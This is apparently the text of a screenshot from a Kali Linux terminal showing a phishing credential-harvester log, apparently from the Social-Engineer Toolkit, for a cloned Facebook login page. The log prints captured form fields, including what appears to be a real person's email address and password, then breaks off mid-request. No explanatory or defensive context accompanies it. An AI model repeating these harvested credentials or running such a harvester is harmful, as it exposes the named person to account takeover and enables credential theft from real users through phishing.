 root@kali: /home/eliane
Arquivo Ações Editar Exibir Ajuda
in_b=trunk&__spin_r=1006773677&__spin_t=1672367289&__user=0&dpr=1&jazoest=2863&lsd=AVq4RvQD7FI HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2863
PARAM: lsd=AVq4RvQD7FI
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=165
PARAM: lgndim=eyJ3IjoxMzY2LCJoIjo3NjgsImF3IjoxMzY2LCJhaCI6NzI4LCJjIjoyNH0=
PARAM: lgnrnd=182809_jeUq
PARAM: lgnjs=1672367975
POSSIBLE USERNAME FIELD FOUND: email=elianejbdias@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=25852
PARAM: prefill_contact_point=elianejbdias@gmail.com
PARAM: prefill_source=browser_onload
PARAM: prefill_type=contact_point
PARAM: first_prefill_source=browser_onload
PARAM: first_prefill_type=contact_point
PARAM: had_cp_prefilled=true
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/AVVAAAAAAAAC
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.10.226 - - [29/Dec/2022 23:39:40] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundary78CjvczVkbIg3ixe
Content-Disposition: form-data; name="ts"
1672367981831
------WebKitFormBoundary78CjvczVkbIg3ixe
Content-Disposition: form-data; name="q"